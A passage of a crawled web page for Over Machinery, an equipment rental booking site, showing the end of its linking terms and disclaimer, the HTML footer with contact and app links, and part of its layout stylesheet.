<p>These organizations may link to our home page, to publications or to other Website information so long as the link: (a) is not in any way deceptive; (b) does not falsely imply sponsorship, endorsement or approval of the linking party and its products and/or services; and (c) fits within the context of the linking party&rsquo;s site.</p>
<p>We may consider and approve other link requests from the following types of organizations:</p>
<ul>
<li>commonly-known consumer and/or business information sources;</li>
<li>dot.com community sites;</li>
<li>associations or other groups representing charities;</li>
<li>online directory distributors;</li>
<li>internet portals;</li>
<li>accounting, law and consulting firms; and</li>
<li>educational institutions and trade associations.</li>
</ul>
<p>We will approve link requests from these organizations if we decide that: (a) the link would not make us look unfavorably to ourselves or to our accredited businesses; (b) the organization does not have any negative records with us; (c) the benefit to us from the visibility of the hyperlink compensates the absence of Over 99 Machinery; and (d) the link is in the context of general resource information.</p>
<p>These organizations may link to our home page so long as the link: (a) is not in any way deceptive; (b) does not falsely imply sponsorship, endorsement or approval of the linking party and its products or services; and (c) fits within the context of the linking party&rsquo;s site.</p>
<p>If you are one of the organizations listed in paragraph 2 above and are interested in linking to our website, you must inform us by sending an e-mail to Over 99 Machinery. Please include your name, your organization name, contact information as well as the URL of your site, a list of any URLs from which you intend to link to our Website, and a list of the URLs on our site to which you would like to link. Wait 2-3 weeks for a response.</p>
<p>Approved organizations may hyperlink to our Website as follows:</p>
<ul>
<li>By use of our corporate name; or</li>
<li>By use of the uniform resource locator being linked to; or</li>
<li>By use of any other description of our Website being linked to that makes sense within the context and format of content on the linking party&rsquo;s site.</li>
</ul>
<p>No use of Over 99 Machinery's logo or other artwork will be allowed for linking absent a trademark license agreement.</p>
<h3><strong>iFrames</strong></h3>
<p>Without prior approval and written permission, you may not create frames around our Webpages that alter in any way the visual presentation or appearance of our Website.</p>
<h3><strong>Content Liability</strong></h3>
<p>We shall not be hold responsible for any content that appears on your Website. You agree to protect and defend us against all claims that is rising on your Website. No link(s) should appear on any Website that may be interpreted as libelous, obscene or criminal, or which infringes, otherwise violates, or advocates the infringement or other violation of, any third party rights.</p>
<h3><strong>Your Privacy</strong></h3>
<p>Please read Privacy Policy</p>
<h3><strong>Reservation of Rights</strong></h3>
<p>We reserve the right to request that you remove all links or any particular link to our Website. You approve to immediately remove all links to our Website upon request. We also reserve the right to amen these terms and conditions and it&rsquo;s linking policy at any time. By continuously linking to our Website, you agree to be bound to and follow these linking terms and conditions.</p>
<h3><strong>Removal of links from our website</strong></h3>
<p>If you find any link on our Website that is offensive for any reason, you are free to contact and inform us any moment. We will consider requests to remove links but we are not obligated to or so or to respond to you directly.</p>
<p>We do not ensure that the information on this website is correct, we do not warrant its completeness or accuracy; nor do we promise to ensure that the website remains available or that the material on the website is kept up to date.</p>
<h3><strong>Disclaimer</strong></h3>
<p>To the maximum extent permitted by applicable law, we exclude all representations, warranties and conditions relating to our website and the use of this website. Nothing in this disclaimer will:</p>
<ul>
<li>limit or exclude our or your liability for death or personal injury;</li>
<li>limit or exclude our or your liability for fraud or fraudulent misrepresentation;</li>
<li>limit any of our or your liabilities in any way that is not permitted under applicable law; or</li>
<li>exclude any of our or your liabilities that may not be excluded under applicable law.</li>
</ul>
<p>The limitations and prohibitions of liability set in this Section and elsewhere in this disclaimer: (a) are subject to the preceding paragraph; and (b) govern all liabilities arising under the disclaimer, including liabilities arising in contract, in tort and for breach of statutory duty.</p>
<p>As long as the website and the information and services on the website are provided free of charge, we will not be liable for any loss or damage of any nature.</p></p>
                </div>
            </div>
        </div>
</section>
<section id="rental_1" class="rental bottom_cross6">
</section>
     <footer>

     <div class="footer bottom_cross1">

         <div class="container">

             <div class="row">

                 <div class="col-md-3">

                     <a class="logo_bottom" href="https://user.overmachinery.com//"><img
                             src="https://user.overmachinery.com/assets/images/logo.png" alt="#" /></a>

                     <p>Over Machinery, is a construction machines and equipments booking platform to rent machines on an hourly, daily or monthly basis so as to ease out process of owning expensive machinery and maintaining it when it’s only required for a small period of time.</p>

                     <ul class="social_icon" style="padding:3px !important;">

                         <li style="padding:3px !important;"><a target="#" href="https://www.facebook.com/Overmachinery/"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
                         <li style="padding:3px !important;"><a target="#" href="https://www.instagram.com/overmachinery/"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
                         <li style="padding:3px !important;"><a target="#" href="https://twitter.com/overmachinery"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
                         <li style="padding:3px !important;"><a target="#" href=""><i class="fa fa-youtube" aria-hidden="true"></i></a></li>

                     </ul>

                 </div>

                 <div class="col-md-3">

                     <div class="fid_box">

                         <h3>Address </h3>

                         <ul class="location_icon">

                             <li>H NO 1009 I/F MUNNALAL POWERHOUSE, CP MISSION MLPH JHANSI Jhansi UP 284001 IN</li>

                             <li><a href="#">1800 890 5567</a>

                             </li>

                             <li><a href="#">info@overmachinery.com</a></li>

                         </ul>

                     </div>

                 </div>

                 <div class="col-md-3">

                     <div class="fid_box">

                         <h3>Links </h3>

                         <ul class="link">
                             <li><a href="https://user.overmachinery.com/index.php/About">About Us</a></li>
                             <li><a href="https://user.overmachinery.com/index.php/Terms">Terms and Conditions</a></li>
                             <!-- <li><a href="#">Shipping policy</a></li> -->
                             <li><a href="https://user.overmachinery.com/index.php/Privacy">Privacy policy</a></li>
                             <li><a href="https://user.overmachinery.com/index.php/Pricing"">Pricing</a></li>
                             <li><a href="https://user.overmachinery.com/index.php/Refund"">Refunds/Cancellations</a></li>
                             <li><a href="https://user.overmachinery.com/index.php/ContactUs">Contact Us</a></li>
                         </ul>

                     </div>

                 </div>

                 <div class="col-md-3">

                     <div class="fid_box">

                         <h3>Get Apps</h3>
                         <!-- <link href="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css" rel="stylesheet"
                             id="bootstrap-css">
                         <script src="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js"></script> -->

                         <div class="container">
                             <center>
                                 <a href="https://apps.apple.com/us/app/over-online-jcb-booking-app/id1626297503" target="_blank" class="market-btn apple-btn"
                                     role="button">
                                     <span class="market-button-subtitle">Download on the</span>
                                     <span class="market-button-title">App Store</span>
                                 </a>
                                 <br>
                                 <!-- Google Play button -->
                                 <a href="https://play.google.com/store/apps/details?id=com.over.user" target="_blank" class="market-btn google-btn"
                                     role="button" style="margin-top: 10px;">
                                     <span class="market-button-subtitle">Download on the</span>
                                     <span class="market-button-title">Google Play</span>
                                 </a>
                             </center>
                         </div>

                     </div>

                 </div>

             </div>

         </div>

         <div class="copyright">

             <div class="container">

                 <div class="row">

                     <div class="col-md-12">

                         <p>© 2022 Over | JCB Booking System</p>

                     </div>

                 </div>

             </div>

         </div>

     </div>

 </footer>

 <!-- end footer -->

 <!-- Javascript files-->

 <script src="https://user.overmachinery.com/assets/js/jquery.min.js"></script>

 <script src="https://user.overmachinery.com/assets/js/popper.min.js"></script>

 <script src="https://user.overmachinery.com/assets/js/bootstrap.bundle.min.js"></script>

 <script src="https://user.overmachinery.com/assets/js/jquery-3.0.0.min.js"></script>

 <!-- sidebar -->

 <script src="https://user.overmachinery.com/assets/js/jquery.mCustomScrollbar.concat.min.js"></script>

 <script src="https://user.overmachinery.com/assets/js/custom.js"></script>

 <!--Toastr js-->
 <script src="https://user.overmachinery.com/assets/plugins/toastr/build/toastr.min.js"></script>
 <script src="https://user.overmachinery.com/assets/plugins/toaster/garessi-notif.js"></script>

 <script>
                </script> <script>
function openNav() {

    document.getElementById("mySidepanel").style.width = "250px";

}



function closeNav() {

    document.getElementById("mySidepanel").style.width = "0";

}
 </script></body>

</html>

--- FILE ---
content_type: text/css
request_url: https://user.overmachinery.com/assets/css/style.css
body_size: 4899
content:




/*--------------------------------------------------------------------- File Name: style.css ---------------------------------------------------------------------*/





/*--------------------------------------------------------------------- import Fonts ---------------------------------------------------------------------*/



@import url('https://fonts.googleapis.com/css?family=Noto+Serif:400,700&display=swap');

@import url('https://fonts.googleapis.com/css?family=Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i');

@import url('https://fonts.googleapis.com/css?family=Roboto:300,400,500,700,700i,900&display=swap');

@import url('https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800,800i&display=swap');



/*****---------------------------------------- 1) font-family: 'Rajdhani', sans-serif;

 2) font-family: 'Poppins', sans-serif;

 ----------------------------------------*****/





/*--------------------------------------------------------------------- import Files ---------------------------------------------------------------------*/



@import url(https://overmachinery.com/assets/css/animate.min.css);

@import url(https://overmachinery.com/assets/css/normalize.css);

@import url(https://overmachinery.com/assets/css/icomoon.css);

@import url(https://overmachinery.com/assets/css/font-awesome.min.css);

@import url(https://overmachinery.com/assets/css/meanmenu.css);

@import url(https://overmachinery.com/assets/css/owl.carousel.min.css);

@import url(https://overmachinery.com/assets/css/swiper.min.css);

@import url(https://overmachinery.com/assets/css/slick.css);

@import url(https://overmachinery.com/assets/css/jquery.fancybox.min.css);

@import url(https://overmachinery.com/assets/css/jquery-ui.css);

@import url(https://overmachinery.com/assets/css/nice-select.css);



/*--------------------------------------------------------------------- skeleton ---------------------------------------------------------------------*/



* {

     box-sizing: border-box !important;

}



html {

     scroll-behavior: smooth;

}



body {

     color: #666666;

     font-size: 14px;

     font-family: 'Poppins', sans-serif;

     line-height: 1.80857;

     font-weight: normal;

}



a {

     color: #1f1f1f;

     text-decoration: none !important;

     outline: none !important;

     -webkit-transition: all .3s ease-in-out;

     -moz-transition: all .3s ease-in-out;

     -ms-transition: all .3s ease-in-out;

     -o-transition: all .3s ease-in-out;

     transition: all .3s ease-in-out;

}



h1,

h2,

h3,

h4,

h5,

h6 {

     letter-spacing: 0;

     font-weight: normal;

     position: relative;

     padding: 0 0 10px 0;

     font-weight: normal;

     line-height: normal;

     color: #111111;

     margin: 0

}



h1 {

     font-size: 24px;

}



h2 {

     font-size: 18px;

}



h3 {

     font-size: 18px;

}



h4 {

     font-size: 16px

}



h5 {

     font-size: 14px

}



h6 {

     font-size: 13px

}



*,

*::after,

*::before {

     -webkit-box-sizing: border-box;

     -moz-box-sizing: border-box;

     box-sizing: border-box;

}



h1 a,

h2 a,

h3 a,

h4 a,

h5 a,

h6 a {

     color: #212121;

     text-decoration: none!important;

     opacity: 1

}



button:focus {

     outline: none;

}



ul,

li,

ol {

     margin: 0px;

     padding: 0px;

     list-style: none;

}



p {

     margin: 0px;

     font-weight: 500;

     font-size: 15px;

     line-height: 24px;

}



a {

     color: #222222;

     text-decoration: none;

     outline: none !important;

}



a,

.btn {

     text-decoration: none !important;

     outline: none !important;

     -webkit-transition: all .3s ease-in-out;

     -moz-transition: all .3s ease-in-out;

     -ms-transition: all .3s ease-in-out;

     -o-transition: all .3s ease-in-out;

     transition: all .3s ease-in-out;

}



img {

     max-width: 100%;

     height: auto;

}



 :focus {

     outline: 0;

}



.btn-custom {

     margin-top: 20px;

     background-color: transparent !important;

     border: 2px solid #ddd;

     padding: 12px 40px;

     font-size: 16px;

}



.lead {

     font-size: 18px;

     line-height: 30px;

     color: #767676;

     margin: 0;

     padding: 0;

}



.form-control:focus {

     border-color: #ffffff !important;

     box-shadow: 0 0 0 .2rem rgba(255, 255, 255, .25);

}



.navbar-form input {

     border: none !important;

}



.badge {

     font-weight: 500;

}



blockquote {

     margin: 20px 0 20px;

     padding: 30px;

}



button {

     border: 0;

     margin: 0;
     /*ahsan*/
     border-radius: 173px;
     /*Ahsan*/
     padding: 0;

     cursor: pointer;

}



.full {

     float: left;

     width: 100%;

}



.full {

     width: 100%;

     float: left;

     margin: 0;

     padding: 0;

}





/**-- heading section --**/





/*---------------------------- preloader area ----------------------------*/



.loader_bg {

     position: fixed;

     z-index: 9999999;

     background: #fff;

     width: 100%;

     height: 100%;

}



.loader {

     height: 100%;

     width: 100%;

     position: absolute;

     left: 0;

     top: 0;

     display: flex;

     justify-content: center;

     align-items: center;

}



.loader img {

     width: 280px;

}





/*-- header area --*/





/*-- sidebar  navigation--*/



.sidepanel {

     width: 0;

     position: fixed;

     z-index: 9999;

     height: 100%;

     top: 0;

     left: 0;

     background-color: #202020;

     overflow-x: hidden;

     transition: 0.5s;

     padding-top: 60px;

}



.sidepanel a {

     padding: 8px 8px 8px 32px;

     text-decoration: none;

     font-size: 18px;

     color: #fff;

     display: block;

     transition: 0.3s;

}



.sidepanel a:hover {

     color: #d6d600;

}



.sidepanel .closebtn {

     position: absolute;

     top: 0;

     right: 25px;

     font-size: 36px;

}



.openbtn {

     font-size: 20px;

     cursor: pointer;

     background-color: transparent;

     padding: 0;

     border: none;

}





/*--      end sidebar  navigation--*/



.conat_info.d_none {

     padding-top: 5px;

}



ul.conat_info li {

     display: inline-block;

     padding: 0 15px;

     float: right;

}



ul.conat_info li a {

     font-family: 'Open Sans', sans-serif;

     color: #fff;

     display: inline-block;

     font-size: 17px;

}



ul.conat_info li a:hover {

     color: #d6d600;

}



.right_bottun {

     float: right;

}



.header {

     width: 100%;

     padding: 30px 30px;

     background: transparent;

     position: absolute;

     z-index: 999;

}





/** banner section **/



.banner_main {

     background: url(../images/banner.jpg);

     padding: 200px 0px 0px 0px;

     background-size: 100% 100%;

     background-repeat: no-repeat;

     min-height: 914px;

}



.text-bg {

     text-align: left;

}



.text-bg h1 {

     color: #fff;

     font-size: 80px;

     line-height: 91px;

     padding-bottom: 45px;

     font-weight: bold;

}



.text-bg span {

     color: #fff;

     font-weight: 500;

     font-size: 17px;

     line-height: 30px;

     padding-right: 40px;

}



.bottom_cross {

     position: relative;

}



.bottom_cross::before {

     position: absolute;

     content: "";

     width: 100%;

     bottom: 0;

     background: url(../images/bottom_cross.png);

     background-repeat: no-repeat;

     height: 177px;

}



.ban_car .read_more {

     margin-top: 90px;

     color: #fff;

     font-weight: 500;

     display: block;

     margin-left: 20%;

     border: #fff solid 2px;

     background: transparent;

     border-radius: inherit;

     max-width: 220px;

     text-transform: none;

}



.ban_car .read_more:hover {

     background: #000000;

     color: #fff !important;

}



#banner1 .carousel-caption {

     position: inherit;

     padding: 0;

}



#banner1 .carousel-indicators {

     display: none;

}



#banner1 .carousel-control-prev,

#banner1 .carousel-control-next {

     width: 50px;

     height: 50px;

     background: #fff;

     opacity: 1;

     font-size: 30px;

     color: #000;

     box-shadow: 0 0 21px rgba(3, 3, 3, 16%);

}



#banner1 .carousel-control-prev:hover,

#banner1 .carousel-control-next:hover,

#banner1 .carousel-control-prev:focus,

#banner1 .carousel-control-next:focus {

     background: #000;

     color: #fff;

}



#banner1 a.carousel-control-prev {

     position: absolute;

     left: 60px;

     top: 117%;

}



#banner1 a.carousel-control-next {

     position: absolute;

     right: 60px;

     bottom: 10px;

     top: 139%;

}





/** end banner section **/



.titlepage h2 {

     font-size: 54px;

     color: #000;

     line-height: 45px;

     font-weight: 500;

     padding: 0;

}



.d_flex {

     display: flex;

     align-items: center;

     flex-wrap: wrap;

}



.read_more {

     font-size: 17px;

     background-color: #fff;

     color: #000;

     padding: 13px 0px;

     width: 100%;

     max-width: 198px;

     text-align: center;

     display: inline-block;

     transition: ease-in all 0.5s;

     font-weight: 500;

     text-transform: uppercase;

}



.read_more:hover {

     background: #000000;

     color: #fff !important;

     transition: ease-in all 0.5s;

}





/** about section **/



.about {

     background-color: #ffffff;

     padding-bottom: 170px

}



.about .about_img figure {

     margin: 0;

}



.about .titlepage {

     max-width: 428px;

     float: right;

     width: 100%;

}



.about .titlepage h2 {

     border-bottom: #000 solid 1px;

     padding-bottom: 20px;

     float: left;

}



.about .titlepage p {

     padding: 30px 0px;

     color: #2a2a2c;

     font-size: 17px;

     line-height: 32px;

     font-weight: 400;

     display: inline-block;

}



.about .read_more {

     background-color: #d6d600;

     color: #fff;

     font-weight: 500;

     margin-top: 44px;

}



.about .read_more:hover {

     background-color: #000;

}





/** end about section **/





/** rental section **/



.rental {

     background-color: #d6d600;

     padding: 70px 0 155px 0;

}



.bottom_cross5 {

     position: relative;

}



.bottom_cross5::before {

     position: absolute;

     content: "";

     width: 100%;

     top: -122px;

     background: url(../images/bottom_cross5.png);

     background-repeat: no-repeat;

     height: 177px;

}



.rental .titlepage {

     text-align: center;

}



.rental .titlepage p {

     color: #fff;

     padding-top: 15px;

     text-align: center;

     margin: 0 50px;

     font-size: 17px;

     font-weight: 400;

}



.rental .read_more {

     margin-top: 0px;

     margin: 0 auto;

}



#rental1 .carousel-caption {

     position: inherit;

     padding: 0;

}



#rental1 .carousel-indicators {

     display: none;

}



#rental1 .carousel-control-prev,

#rental1 .carousel-control-next {

     width: 50px;

     height: 50px;

     background: transparent;

     opacity: 1;

     font-size: 30px;

     color: #000;

     border: dashed 1px;

     top: 31%;

}



#rental1 .carousel-control-prev:hover,

#rental1 .carousel-control-next:hover,

#rental1 .carousel-control-prev:focus,

#rental1 .carousel-control-next:focus {

     background: #000;

     color: #fff;

}



#rental1 a.carousel-control-prev {

     position: absolute;

     left: 60px;

}



#rental1 a.carousel-control-next {

     position: absolute;

     right: 60px;

     bottom: 10px;

}





/** end rental section **/





/** luxury section **/



.bottom_cross6 {

     position: relative;

}



.bottom_cross6::before {

     position: absolute;

     content: "";

     width: 100%;

     top: -120px;

     background: url(../images/bottom_cross6.png);

     background-repeat: no-repeat;

     height: 177px;

     right: 0;

     left: 0;

}

.bottom_cross7 {

     position: relative;

}



.bottom_cross7::before {

     position: absolute;

     content: "";

     width: 100%;

     top: -120px;

     background: url(../images/bottom_cross7.png);

     background-repeat: no-repeat;

     height: 177px;

     right: 0;

     left: 0;

}




.luxury {

     background: #ede8e8;

     padding: 50px 0 230px 0;

}



.luxury .titlepage {

     text-align: center;

     padding-bottom: 60px;

}



.luxury .titlepage p {

     font-size: 17px;

     line-height: 30px;

     font-weight: 400;

     padding-top: 10px;

     color: #fff;

}



.luxury .luxury_box {

     text-align: center;

     margin-bottom: 30px;

}



.luxury .luxury_box figure {

     margin: 0;

}



.form_date {
          /*Ahsan*/
     /*max-width: 539px;*/

     /*float: right;*/

     width: 100%;

}



.form_luxury {

     border: #fff solid 1px;

     margin-bottom: 25px;

     width: 100%;

     height: 57px;

     background: transparent;

     color: #000;

     font-size: 18px;

     font-weight: normal;

     padding: 0 15px;
     /*Ahsan*/
     /*border-radius: 10px;*/
      /*Ahsan*/

}



.tinueCar {

     background: #d6d600;

     font-weight: 500;

     font-size: 18px;

     width: 100%;

     color: #fff;

     height: 57px;

     margin-top: 20px !important;

     transition: ease-in all 0.5s;

     text-transform: uppercase;

}



.tinueCar:hover {

     background: #000;

     transition: ease-in all 0.5s;

}



.max_low {

     width: 92%;

     text-align: left;
     /*border-radius: 10px!important;*/

}



.pick_d {

     background: #fff;

     display: flex;

     height: 57px;

     align-items: center;

     padding: 0 15px;

     width: 50px;

     float: left;

}



.pick_d i {

     font-size: 18px;

     color: #000;

}



.pick_d p {

     color: #000;

     font-size: 17px;

     padding-left: 10px;

     padding-left: 10px;

     font-weight: normal;

}



.max_wi {

     width: 79%;

}



.cale {

     float: left;

     background: #fff;

     width: 52px;

     text-align: center;

     height: 57px;

     padding-top: 18px;

}



label {

     color: #000;

     font-size: 17px;

     padding-left: 15px;

}



.select-box {

     cursor: pointer;

     position: relative;

}



.select,

.label {

     color: #000;

     display: block;

     font-size: 16px;

}



.select {

     width: 100%;

     position: absolute;

     top: 0;

     padding: 5px 0;

     opacity: 0;

     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";

     background: none transparent;

     border: 0 none;

     margin-top: 20px;

}



.select-box1 {

     background-color: transparent;

     border: #fff solid 1px;

     height: 56px !important;

}



.label {

     position: relative;

     padding: 16px 15px;

     cursor: pointer;

     margin-bottom: 25px;

}



.open .label::after {

     content: "▲";

}



.label::after {

     content: "▼";

     font-size: 17px;

     position: absolute;

     right: -10px;

     top: 0;

     padding: 12px 24px;

}





/** end luxury section **/





/** testimonial section **/



.bottom_cross2 {

     position: relative;

}



.bottom_cross2::after {

     position: absolute;

     content: "";

     width: 100%;

     top: -161px;

     background: url(../images/bottom_cross2.png);

     background-repeat: no-repeat;

     height: 161px;

     right: 0;

     left: 0;

}



.testimonial {

     padding: 18px 0 270px 0;

     background-color: #d6d600;

}



.testimonial .titlepage {

     text-align: center;

     padding-bottom: 60px;

}



.testimonial_box h3 {

     color: #fff;

     font-size: 17px;

     line-height: 24px;

     font-weight: 600;

     transform: skew(20deg);

     margin-left: -36px;

     padding-top: 10px;

}



.testimonial_box p {

     color: #fff;

     font-size: 17px;

     line-height: 32px;

     transform: skew(20deg);

     padding: 11px 43px;

     display: inline-block;

     font-style: italic;

     font-weight: 400;

}



.testimonial_box i {

     margin-right: -58px;

}



.testimonial_Carousel .carousel-caption {

     position: inherit;

     padding: 0;

}



.testimonial_box {

     background-color: #1b1a1a;

     padding: 40px 0px 40px 0px;

     text-align: center;

     transform: skew(-20deg);

     margin: 120px 63px 27px 74px;

     box-shadow: 0px 0px 46px rgba(3, 3, 3, 0.13);

}



.kisu {

     color: #f2b87f;

     text-transform: initial;

}



.testimonial_box figure {

     margin: 0;

     margin-top: -160px;

     transform: skew(20deg);

     margin-left: -113px;

}



.testimonial_box i img {

     transform: skew(20deg);

}



#myCarousel .carousel-indicators {

     bottom: -70px;

}



#myCarousel .carousel-indicators li {

     width: 40px;

     height: 13px;

     border-radius: 20px;

     background: #fff;

}



#myCarousel .carousel-indicators .active {

     background: #000000;

}



#myCarousel .carousel-control-prev,

#myCarousel .carousel-control-next {

     display: none;

}





/** end testimonial section **/





/** contact section **/



.contact {

     background: #fff;

}



.contact .titlepage {

     text-align: center;

     padding-bottom: 60px;

}



.padding_right2 {

     padding-right: 0;

     padding-left: 0;

}



#map {

     height: 100%;

     min-height: 580px;

}



.main_form {

     background: #fff;

     /*padding: 40px 50px 60px 50px;*/ /*comment by aahsan*/
     padding: 21px 70px 60px 50px;

     border-radius: 20px;

     box-shadow: 6px 0px 65px rgba(3, 3, 3, 7%);

     /*margin-bottom: -195px; commented by ahsan*/

     z-index: 999;

     position: relative;

}



.main_form .contactus {

     border-bottom: #959596 solid 1px;

     margin-bottom: 25px;

     width: 100%;

     height: 57px;

     background: transparent;

     color: #959596;

     font-size: 18px;

     font-weight: normal;

     border-top: inherit;

     border-left: inherit;

     border-right: inherit;

}



.main_form .contactusmess {

     border-bottom: #959596 solid 1px;

     margin-bottom: 25px;

     width: 100%;

     padding-top: 40px;

     padding-bottom: 14px;

     background: transparent;

     color: #959596;

     font-size: 18px;

     font-weight: normal;

     border-top: inherit;

     border-left: inherit;

     border-right: inherit;

}



.send_btn {

     background: #d6d600;

     font-weight: 500;

     font-size: 18px;

     width: 198px;

     color: #fff;

     height: 57px;

     margin-top: 20px !important;

     transition: ease-in all 0.5s;

     text-transform: uppercase;

     border-radius: 30px;

     margin: 0 auto;

     display: block;

}



.send_btn:hover {

     background: #ff0000;

     transition: ease-in all 0.5s;

}



#request *::placeholder {

     color: #959596;

     opacity: 1;

}





/** end contact section **/





/** footer **/



.bottom_cross1 {

     position: relative;

}



.bottom_cross1::before {

     position: absolute;

     content: "";

     width: 100%;

     top: -127px;

     background: url(../images/bottom_cross1.png);

     background-repeat: no-repeat;

     height: 177px;

     right: 0;

     left: 0;

}



.footer {

     background: #2c2b2b;

     padding-top: 70px;

     text-align: center;

}



.footer h3 {

     color: #fff;

     font-size: 40px;

     font-family: 'Open Sans', sans-serif;

     line-height: 40px;

     text-align: left;

     padding-bottom: 20px;

     font-weight: 600;

}



.logo_bottom {

     float: left;

}



.footer p {

     font-family: 'Open Sans', sans-serif;

     color: #fff;

     font-size: 17px;

     line-height: 28px;

     text-align: left;

     display: inline-block;

     padding-right: 19px;

     padding-top: 17px;

}



ul.social_icon {

     padding-top: 30px;

     float: left;

     text-align: center;

}



ul.social_icon li {

     display: inline-block;

}



ul.social_icon li a {

     background: transparent;

     border: #fff solid 1px;

     width: 47px;

     height: 47px;

     display: flex;

     align-items: center;

     justify-content: center;

     font-size: 25px;

     border-radius: 60px;

     margin: 0 4px;

     color: #fff;

}



ul.social_icon li a:hover {

     background-color: #d6d600;

     color: #070101;

}



ul.location_icon {

     font-family: 'Open Sans', sans-serif;

     text-align: center;

}



ul.location_icon li {

     font-size: 17px;

     color: #fff;

     text-align: left;

}



ul.location_icon li a {

     font-size: 17px;

     color: #fff;

}



ul.link li {

     text-align: left;

}



ul.link li a {

     font-size: 17px;

     color: #fff;

     text-align: left;

}



ul.link li.active a {

     color: #d6d600;

}



ul.link li a:hover {

     color: #d6d600;

}



.news_form {

     text-align: left;

     margin-top: 15px;

}



.news_form .letter_form {

     font-family: 'Open Sans', sans-serif;

     height: 45px;

     width: 100%;

     padding: 0 13px;

     font-size: 17px;

     border: inherit;

     margin-bottom: 20px;

}



.news_form .sumbit {

     padding: 7px 15px;

     float: right;

     font-size: 18px;

     background: #d6d600;

     color: #fff;

}



.news_form .sumbit:hover {

     background-color: #ff0000;

}



.copyright {

     margin-top: 55px;

     padding-bottom: 20px;

}



.copyright p {

     color: #fff;

     font-size: 18px;

     line-height: 22px;

     text-align: center;

     padding-top: 0px;

     font-weight: normal;

     padding-right: 0 !important;

}



.copyright a {

     color: #fff;

}



.copyright a:hover {

     color: #d6d600;

}



.box1 {

    background-color: rgba(255,255,255,0.5);

    /*background-color: rgba(214,214,0,0.5);*/

    max-width: 570px;

    float: right;

    width: 100%;

    color: #fff;

    margin-right:20%;

    padding-top:20px;

    padding-bottom:20px;

    border-radius: 10px;

    vertical-align: middle;

    z-index: -1;

}



#banner_img {

     display: none;

 }


.round_2{
     border-radius: 0px 10px 10px 0px !important;
    }
@media screen and (max-width: 690px) {

     .box1 {

       visibility: hidden;

       clear: both;

       display: none;

     }



     #banner_img {

          clear: both;

          display: block;

     }

     .title h1{ color: #fff; padding-top: 40px; text-align: center}

     .pick_d{
          display: none;
     }
     .round_4{
     border-radius: 10px 10px 10px 10px !important;
    }
    .max_low {

     width: 100%;

     text-align: left;
     /*border-radius: 10px!important;*/

}

}

#heder_1{background-color: #000;

    min-height: 300px;padding-top: 50px;

    padding-bottom: 80px;



background-image: url(../images/bottom_cross6.png);

    background-repeat: no-repeat; background-position: bottom;

}

/** end footer **/

#rental_1{background-color: #ede8e8;

    padding: 70px 0 155px 0;}



.title h1{ color: #fff; padding-top: 80px;}

.content{position: relative; padding-bottom: 150px;   background-color: #ede8e8; }

.frm_title{text-align: center;

    display: block;

    padding-bottom: 20px;    font-size: 30px;}

.full_with{width: 100%}

.colt{width: 33%; float: left}

.google_login{padding-top: 50px;}

.login_statess{    position: absolute;

    top: 33px;

    

    right: 0px;

    text-align: right;

    color: #fff;

    font-size: 13px;

}

.login_statess h3{color: #fff;

    font-size: 13px;
}
@media (min-width: 691px) and (max-width: 767px) {
       .max_low {

       width: 89%;

    }

}
@media (min-width: 710px) and (max-width: 767px) {
     
    .max_wi{
     width: 90%;
    }

}
@media (min-width: 663px) and (max-width: 709px) {
     
    .max_wi{
     width: 89%;
    }

}
@media (min-width: 624px) and (max-width: 662px) {
     
    .max_wi{
     width: 88%;
    }

}
@media (min-width: 470px) and (max-width: 623px) {
     
    .max_wi{
     width: 87%;
    }

}
@media (min-width: 417px) and (max-width: 469px) {
     
    .max_wi{
     width: 85%;
    }

}
@media (min-width: 376px) and (max-width: 416px) {
     
    .max_wi{
     width: 83%;
    }

}
@media (min-width: 300px) and (max-width: 375px) {
     
    .max_wi{
     width: 80%;
    }

}

    @media screen and (max-width: 600px) {

     .main_form {

     background: #fff;

     /*padding: 40px 50px 60px 50px;*/ /*comment by aahsan*/
     padding: 0px 0px 0px 0px;

     border-radius: 20px;

     box-shadow: 6px 0px 65px rgba(3, 3, 3, 7%);

     /*margin-bottom: -195px; commented by ahsan*/

     z-index: 999;

     position: relative;

}
    }
     .all_round{
     border-radius: 7px 7px 7px 7px !important;
    }

    .pac-container{
     border: none !important;
    }








    @media (min-width: 576px) and (max-width: 767px) {
  

    .banner_main {

        padding: 124px 0px 0px 0px;

    }

    .ban_car .read_more {

        margin-top: 60px;

        margin-bottom: 30px;

        margin-left: 0%;

    }

    .text-bg h1 {

        font-size: 48px;

        line-height: 51px;

    }

    #banner1 a.carousel-control-prev {

        top: 110%;

    }

    #banner1 a.carousel-control-next {

        top: 116%;

    }

    .titlepage h2 {

        font-size: 31px;

    }

    .about .titlepage {

        max-width: 537px;

    }

    .rental {

        padding: 0px 0 155px 0;

    }

    #rental1 a.carousel-control-next {

        right: 10px;

    }

    #rental1 a.carousel-control-prev {

        left: 10px;

    }

    .max_wi {

        width: 89%;

    }

    .tinueCar {

        margin-bottom: 30px;

    }

    .testimonial_box {

        margin: 120px 0px 27px 0px;

        padding: 40px 0px 40px 0px;

    }

    .testimonial_box i {

        margin-right: 0px;

    }

    .testimonial_box,

    .testimonial_box figure,

    .testimonial_box h3,

    .testimonial_box p,

    .testimonial_box i img {

        transform: skew(0deg);

        margin-left: 0;

    }

    .footer h3 {

        padding-top: 20px;

    }

    .padding_right2 {

        padding-right: 0;

        padding-left: 0;

    }

    .footer {

        padding-top: 0;

    }

    .d_none {

        display: none;

    }

}



@media (max-width: 575px) {

    .header {

        padding: 30px 0px 15px 0px;

    }

    .logo {

        border: inherit;

        float: left;

        margin-top: 0px !important;

    }

    .banner_main {

        padding: 107px 0px 0px 0px;

    /*    min-height: 750px;*/
        min-height: 570px;

    }

    .text-bg h1 {

        padding-top: 15px;

        font-size: 26px;

        padding-bottom: 20px;

        line-height: 32px;

    }

    .ban_car .read_more {

        margin-top: 43px;

        margin-left: 0%;

    }

    .text-bg span {

        font-size: 16px;

        line-height: 26px;

        padding-right: 10px;

    }

    #banner1 a.carousel-control-next {

        top: 114%;

    }

    #banner1 a.carousel-control-prev {

        top: 110%;

    }

    .titlepage h2 {

        /*font-size: 37px;*/
        font-size: 21px;

    }

    .about .titlepage {

        padding-bottom: 30px;

    }

